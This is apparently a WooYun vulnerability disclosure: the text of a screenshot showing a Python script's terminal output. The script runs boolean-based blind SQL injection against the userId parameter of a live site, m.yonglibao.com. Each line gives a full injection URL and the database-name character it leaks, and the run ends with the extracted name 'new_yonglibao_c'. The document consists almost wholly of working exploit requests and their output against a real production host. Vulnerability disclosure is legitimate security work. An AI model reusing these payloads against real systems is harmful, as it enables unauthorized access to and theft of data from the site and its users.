 [localhost:Desktop Mosuan$ python ./sql.py
数据库名称第1位是: n  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),1,1)=0x6e))x)
数据库名称第2位是: e  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),2,1)=0x65))x)
数据库名称第3位是: w  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),3,1)=0x77))x)
数据库名称第4位是: _  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),4,1)=0x5f))x)
数据库名称第5位是: y  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),5,1)=0x79))x)
数据库名称第6位是: o  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),6,1)=0x6f))x)
数据库名称第7位是: n  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),7,1)=0x6e))x)
数据库名称第8位是: g  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),8,1)=0x67))x)
数据库名称第9位是: l  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),9,1)=0x6c))x)
数据库名称第10位是: i  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),10,1)=0x69))x)
数据库名称第11位是: b  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),11,1)=0x62))x)
数据库名称第12位是: a  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),12,1)=0x61))x)
数据库名称第13位是: o  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),13,1)=0x6f))x)
数据库名称第14位是: _  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),14,1)=0x5f))x)
数据库名称第15位是: c  http://m.yonglibao.com/Event/V3ReComment/inviteList?userId=(select * from (select (substring(database(),15,1)=0x63))x)
当前数据库名称为: new_yonglibao_c
www.wooyun.org